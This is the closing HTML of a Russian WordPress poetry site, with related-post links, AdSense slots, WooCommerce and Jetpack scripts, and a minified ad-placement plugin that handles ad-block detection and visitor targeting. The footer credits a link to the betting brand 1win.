              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Витамин Роста Это Стих Или Проза"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/vitamin-rosta-jeto-stih-ili-proza/" class="c_start-item__link"><span itemprop="headline">Витамин Роста Это Стих Или Проза</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Конспект урока по литературному чтению. Тема: Стихи Олега Григорьева о ребятах и секретах роста. Тип: открытие новых знаний. Цель :познакомить со...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стихи О Ангеле Хранителе До Слез — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihi-o-angele-hranitele-do-slez-podborka/" class="c_start-item__link"><span itemprop="headline">Стихи О Ангеле Хранителе До Слез — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Мой добрый ангел, сядь мне на плечо! Явись ко мне ты другом, не слугою… Люби меня, как прежде, горячо, Веди вперёд… по жизни, за собою! Своим крылом от...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Какой Прекрасный День"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-kakoj-prekrasnyj-den/" class="c_start-item__link"><span itemprop="headline">Стих Какой Прекрасный День</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Стих: Какой прекрасный день! Здравствуйте, замечательный человек! Сегодня хочу поделиться с Вами своим творчеством. Этому стиху уже несколько лет, но...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Байрон Стихи О Любви На Русском Короткие — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/bajron-stihi-o-ljubvi-na-russkom-korotkie-podborka/" class="c_start-item__link"><span itemprop="headline">Байрон Стихи О Любви На Русском Короткие — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Стихи о любви. Джордж Гордон Байрон &laquo;Remember Thee!&raquo; Стихотворение &laquo;Забыть тебя! Забыть тебя!&raquo; написано в 1812 году. Впервые опубликовано в 1824 году в...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'35061',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '35061' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 